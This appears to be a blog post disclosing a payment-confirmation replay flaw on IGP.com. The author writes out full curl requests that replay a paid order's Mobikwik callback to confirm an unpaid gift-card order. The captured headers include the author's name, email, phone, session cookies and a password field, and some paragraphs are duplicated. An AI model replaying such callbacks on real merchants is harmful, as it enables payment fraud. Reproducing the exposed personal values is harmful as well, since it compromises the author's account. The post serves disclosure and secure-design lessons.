Thanks to Yes bank who gave me 28000 reward points as a gift for making some purchases during Diwali festival. So, Yes bank has this great option of redeeming your points for Amazon gift cards. So I also redeemed my reward points for Amazon gift cards. Interestingly, instead of sending a soft copy over the mail, they sent hard copy of gift cards. They used IGP.com's service to send me these cards. That's how I stumbled upon this website.
Now, one day I had to buy Amazon gift cards to gift them to someone. Instead of buying them from Amazon directly, I thought of giving a shot to IGP.com.
So I opened this website. Added Rs. 500 Amazon gift card and proceed to checkout. Since, I have now grown interest of finding vulnerabilities in payment systems of websites, so I started checking out what network requests (or API calls) they are making on their servers so that I could some issue in those calls.
I completed the payment and now I had all the network calls their site made or received while I placed my order. I started diving deep into each one call to see if some replay, man in the middle, spoofing, etc attacks can be done.
And BAMMM, after trying out around half a dozen of requests and spending around 1 hour, I found one.
I FOUND A VULNERABILITY USING WHICH I WAS ABLE TO ORDER AMAZON GIFT CARDS FOR ME FOR FREE. YES FREE!
Now this checking of order id on receiving confirmation was missing on this website. So this is what I did:
I sent him all the details the same day so that they can fix it asap as this was a very serious issue. But later, I came to know that they were least worried about this issue. Even after several days of reporting, they did not care to fix this and it was still happening on their website.
Now, one day I had to buy Amazon gift cards to gift them to someone. Instead of buying them from Amazon directly, I thought of giving a shot to IGP.com.
So I opened this website. Added Rs. 500 Amazon gift card and proceed to checkout. Since, I have now grown interest of finding vulnerabilities in payment systems of websites, so I started checking out what network requests (or API calls) they are making on their servers so that I could some issue in those calls.
I completed the payment and now I had all the network calls their site made or received while I placed my order. I started diving deep into each one call to see if some replay, man in the middle, spoofing, etc attacks can be done.
And BAMMM, after trying out around half a dozen of requests and spending around 1 hour, I found one.
I FOUND A VULNERABILITY USING WHICH I WAS ABLE TO ORDER AMAZON GIFT CARDS FOR ME FOR FREE. YES FREE!
Vulnerability:
So the vulnerability existed in the code of the payment confirmation call which the merchant site receives after completing the payment on the payment gateway. When you say "Make payment" on merchant (IGP.com here) website, this is what happens at high level:- They create order in their system and then they redirect you to the payment gateway with the order id,
- You make payment over there, and
- Then payment gateway sends you back to the Merchant site with the confirmation data so that merchant will know that the payment has been done.
Now this checking of order id on receiving confirmation was missing on this website. So this is what I did:
- I placed first order. This is a valid order in which a valid payment has been done. This was order 1 with order id 2556758.
- When I submit the order for payment on last page of checkout, then the following call goes:
curl 'https://www.igp.com/payment' -H 'Pragma: no-cache' -H 'Origin: https://www.igp.com' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-Language: en-US,en;q=0.9' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Cache-Control: no-cache' -H 'Referer: https://www.igp.com/checkout' -H 'Cookie: uniqueId=53832ffe-471b-4fa8-abd4-fdda8e4194ca; setUtmSource=gclid; setUtmMedium=Cj0KCQiAzMDTBRDDARIsABX4AWzhMYjAPriyAAkCRLqGpRcDTlC7tcWxZQN4NHQIqpMpWWq0APIcFgYaAgnaEALw_wcB; lp=%2F; _ga=GA1.2.492270771.1517307932; _gac_UA-79781643-1=1.1517307932.Cj0KCQiAzMDTBRDDARIsABX4AWzhMYjAPriyAAkCRLqGpRcDTlC7tcWxZQN4NHQIqpMpWWq0APIcFgYaAgnaEALw_wcB; _ceir=1; pnctest=1; addons=zero; _uri=%7B%22id%22%3A%22C66A8B3B56CDE5691D72AF5B96D46B4814B8273C%22%2C%22fname%22%3A%22UDIT%22%2C%22lname%22%3A%22AGARWAL%22%2C%22email%22%3A%22HELLO%40UDITAGARWAL.COM%22%2C%22passwd%22%3A%2238206610%22%2C%22cid%22%3A99%2C%22fkasid%22%3A5%2C%22mob%22%3A%22919411656264%22%2C%22v%22%3A1%2C%22mcart%22%3A0%2C%22cic%22%3A1%2C%22newsletter%22%3Atrue%7D; m-cart=0; flag=0; addressId=1618349; _sok_Google_conversion_pixel_Salecomplete_1773_DuplicateIdentifier_1221265_19306=1221265; _sok_Google_remarketing_pixel_Salecomplete_1742_DuplicateIdentifier_1221265_19306=1221265; _sokSalecomplete1739_DuplicateIdentifier_1221265_19306=1221265; _sok_Facebook_pixel_Salecomplete_1740_DuplicateIdentifier_1221265_19306=1221265; _gid=GA1.2.451732309.1518001218; igp=s%3Abfa63963-9c34-41b3-bc79-74f8c2111257.rHFnzCTNp%2F3Z8yNo%2BXXdlPjbOJK9z%2BZzV08kgGFEVRc; _uetsid=_ueta091e2a3; _ceg.s=p3th0s; _ceg.u=p3th0s; _gat_UA-79781643-1=1' -H 'Connection: keep-alive' --data 'paytype=wallets&option=mobikwikwallet&vpa=' --compressed - This call creates the order id which is then given to mobikwik for payment processing. So, the next call goes to the mobikwik (Payment gateway) so that user can make the payment.
curl 'https://walletapi.mobikwik.com/wallet' -H 'Pragma: no-cache' -H 'Origin: https://www.igp.com' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-Language: en-US,en;q=0.9' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Cache-Control: no-cache' -H 'Referer: https://www.igp.com/payment' -H 'Cookie: __utmc=253023893; _ga=GA1.2.568201937.1514453213; WZRK_G=11bba22e61eb485e8715add639d8ef11; _vz=viz_5a44ef032f2b3; mipaygatewaywallet0=0; _gid=GA1.2.395074720.1518006927; JSESSIONID=AFC4EAD0606606B11632161C788357CD; __utma=253023893.568201937.1514453213.1517509598.1518013873.13; __utmz=253023893.1518013873.13.13.utmcsr=zingoy.com|utmccn=(referral)|utmcmd=referral|utmcct=/place_order' -H 'Connection: keep-alive' --data 'email=HELLO%40UDITAGARWAL.COM&amount=500&cell=9411656264&orderid=2556758&mid=MBK1480&redirecturl=https%3A%2F%2Fwww.igp.com%2Fmobikwik%2Fstatus&checksum=6eea1fcb56a7bfb79c1e0df0dcd3263a2aee7c527fc1ea048989678e651df7f3' --compressed - After successful payment on mobikwik, call comes back to igp for confirmation of order. At this time, the last order with order id: 2556758 got confirmed which is sort of correct so far because thats the one order in pending state on this website.
curl 'https://www.igp.com/mobikwik/status' -H 'Pragma: no-cache' -H 'Origin: https://walletapi.mobikwik.com' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-Language: en-US,en;q=0.9' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Cache-Control: no-cache' -H 'Referer: https://walletapi.mobikwik.com/walletapis/paygatewaywallet?authcode=8533261302' -H 'Cookie: uniqueId=53832ffe-471b-4fa8-abd4-fdda8e4194ca; setUtmSource=gclid; setUtmMedium=Cj0KCQiAzMDTBRDDARIsABX4AWzhMYjAPriyAAkCRLqGpRcDTlC7tcWxZQN4NHQIqpMpWWq0APIcFgYaAgnaEALw_wcB; lp=%2F; _ga=GA1.2.492270771.1517307932; _gac_UA-79781643-1=1.1517307932.Cj0KCQiAzMDTBRDDARIsABX4AWzhMYjAPriyAAkCRLqGpRcDTlC7tcWxZQN4NHQIqpMpWWq0APIcFgYaAgnaEALw_wcB; _ceir=1; pnctest=1; addons=zero; _uri=%7B%22id%22%3A%22C66A8B3B56CDE5691D72AF5B96D46B4814B8273C%22%2C%22fname%22%3A%22UDIT%22%2C%22lname%22%3A%22AGARWAL%22%2C%22email%22%3A%22HELLO%40UDITAGARWAL.COM%22%2C%22passwd%22%3A%2238206610%22%2C%22cid%22%3A99%2C%22fkasid%22%3A5%2C%22mob%22%3A%22919411656264%22%2C%22v%22%3A1%2C%22mcart%22%3A0%2C%22cic%22%3A1%2C%22newsletter%22%3Atrue%7D; m-cart=0; flag=0; addressId=1618349; _sok_Google_conversion_pixel_Salecomplete_1773_DuplicateIdentifier_1221265_19306=1221265; _sok_Google_remarketing_pixel_Salecomplete_1742_DuplicateIdentifier_1221265_19306=1221265; _sokSalecomplete1739_DuplicateIdentifier_1221265_19306=1221265; _sok_Facebook_pixel_Salecomplete_1740_DuplicateIdentifier_1221265_19306=1221265; _gid=GA1.2.451732309.1518001218; igp=s%3Abfa63963-9c34-41b3-bc79-74f8c2111257.rHFnzCTNp%2F3Z8yNo%2BXXdlPjbOJK9z%2BZzV08kgGFEVRc; _uetsid=_ueta091e2a3; _ceg.s=p3th0s; _ceg.u=p3th0s' -H 'Connection: keep-alive' --data 'statuscode=0&amount=500.00&orderid=2556758&statusmessage=The+payment+has+been+successfully+collected&checksum=bbd485c913cb55b9a2c7521051429502874131a525d6f8807f951d37a8d8f57a&mid=MBK1480' --compressed - Now I again created another Order 2 (Order made without actually paying anything.):
- After checkout page, the call again goes to payment gateway to process payment for this new order which has order id 2556767.
curl 'https://walletapi.mobikwik.com/wallet' -H 'Pragma: no-cache' -H 'Origin: https://www.igp.com' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-Language: en-US,en;q=0.9' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Cache-Control: no-cache' -H 'Referer: https://www.igp.com/payment' -H 'Cookie: __utmc=253023893; _ga=GA1.2.568201937.1514453213; WZRK_G=11bba22e61eb485e8715add639d8ef11; _vz=viz_5a44ef032f2b3; mipaygatewaywallet0=0; _gid=GA1.2.395074720.1518006927; JSESSIONID=B64987B6EB2216212E5D426ECC730CAD; __utma=253023893.568201937.1514453213.1518013873.1518068351.14; __utmz=253023893.1518068351.14.14.utmcsr=igp.com|utmccn=(referral)|utmcmd=referral|utmcct=/payment; __utmt=1; __utmb=253023893.2.10.1518068351' -H 'Connection: keep-alive' --data 'email=HELLO%40UDITAGARWAL.COM&amount=500&cell=9411656264&orderid=2556767&mid=MBK1480&redirecturl=https%3A%2F%2Fwww.igp.com%2Fmobikwik%2Fstatus&checksum=24b614cdda5fba8cbcb82c8ec0a709039724236db2ad5559c47eb1e1760a3e41' --compressed - Now I abandon the process on mobikwik payment gateway page and instead of that I replay the reply we received from mobikwik for the previous order:
curl 'https://www.igp.com/mobikwik/status' -H 'Pragma: no-cache' -H 'Origin: https://walletapi.mobikwik.com' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-Language: en-US,en;q=0.9' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Cache-Control: no-cache' -H 'Referer: https://walletapi.mobikwik.com/walletapis/paygatewaywallet?authcode=8533261302' -H 'Cookie: uniqueId=53832ffe-471b-4fa8-abd4-fdda8e4194ca; setUtmSource=gclid; setUtmMedium=Cj0KCQiAzMDTBRDDARIsABX4AWzhMYjAPriyAAkCRLqGpRcDTlC7tcWxZQN4NHQIqpMpWWq0APIcFgYaAgnaEALw_wcB; lp=%2F; _ga=GA1.2.492270771.1517307932; _gac_UA-79781643-1=1.1517307932.Cj0KCQiAzMDTBRDDARIsABX4AWzhMYjAPriyAAkCRLqGpRcDTlC7tcWxZQN4NHQIqpMpWWq0APIcFgYaAgnaEALw_wcB; _ceir=1; pnctest=1; addons=zero; _uri=%7B%22id%22%3A%22C66A8B3B56CDE5691D72AF5B96D46B4814B8273C%22%2C%22fname%22%3A%22UDIT%22%2C%22lname%22%3A%22AGARWAL%22%2C%22email%22%3A%22HELLO%40UDITAGARWAL.COM%22%2C%22passwd%22%3A%2238206610%22%2C%22cid%22%3A99%2C%22fkasid%22%3A5%2C%22mob%22%3A%22919411656264%22%2C%22v%22%3A1%2C%22mcart%22%3A0%2C%22cic%22%3A1%2C%22newsletter%22%3Atrue%7D; m-cart=0; flag=0; addressId=1618349; _sok_Google_conversion_pixel_Salecomplete_1773_DuplicateIdentifier_1221265_19306=1221265; _sok_Google_remarketing_pixel_Salecomplete_1742_DuplicateIdentifier_1221265_19306=1221265; _sokSalecomplete1739_DuplicateIdentifier_1221265_19306=1221265; _sok_Facebook_pixel_Salecomplete_1740_DuplicateIdentifier_1221265_19306=1221265; _gid=GA1.2.451732309.1518001218; igp=s%3Abfa63963-9c34-41b3-bc79-74f8c2111257.rHFnzCTNp%2F3Z8yNo%2BXXdlPjbOJK9z%2BZzV08kgGFEVRc; _uetsid=_ueta091e2a3; _ceg.s=p3th0s; _ceg.u=p3th0s' -H 'Connection: keep-alive' --data 'statuscode=0&amount=500.00&orderid=2556758&statusmessage=The+payment+has+been+successfully+collected&checksum=bbd485c913cb55b9a2c7521051429502874131a525d6f8807f951d37a8d8f57a&mid=MBK1480' --compressed - And here you go. Order gets placed successfully and you receive following as the response of above call:
<p>Moved Temporarily. Redirecting to <a href="/success">/success</a></p>
And in around a week, I got the delivery of my free gift card. I used it on Amazon and it got redeemed successfully.
Issue:
The actual issue was that when they were getting confirmation from the payment gateway for the success of the payment, they were not checking whether the confirmation has come for the correct order which is pending in the cart.
They just saw that a confirmation from payment gateway has come and since a confirmation has come, so let us confirm whatever order we have in the cart. Because of this, order id 2556767 got confirmed even when the payment confirmation of the order id 2556758 came.
They just saw that a confirmation from payment gateway has come and since a confirmation has come, so let us confirm whatever order we have in the cart. Because of this, order id 2556767 got confirmed even when the payment confirmation of the order id 2556758 came.
Reporting:

As soon as I completed my POC, I reported this bug to the CEO of company on linkedIn. But I received no response from him. Instead, VP of the company contacted me to know more about this vulnerability:
I sent him all the details the same day so that they can fix it asap as this was a very serious issue. But later, I came to know that they were least worried about this issue. Even after several days of reporting, they did not care to fix this and it was still happening on their website.
As you can see from the above email thread also, their VP stopped replying to my mails at all after fixing the bug. Forget about bug bounty, they did not even have the courtesy to reply to me and thank me for my efforts I spent on getting their website fixed.
I myself had to check again few days back to verify that the issue has been fixed or not.
Same was the attitude of their CEO who never sent me any note for my efforts. He just ignored it.
Though, they took so much time, but I am happy that they have now fixed this and I have contributed a little bit for making internet a safer place.
No one cares about the safety of the website they are creating. Everyone is just focussing on delivering as much as possible in least time. Nobody cares about quality or the safety of the product they are making. And this one issue worries me the most.
People should start investing time in creating secure products.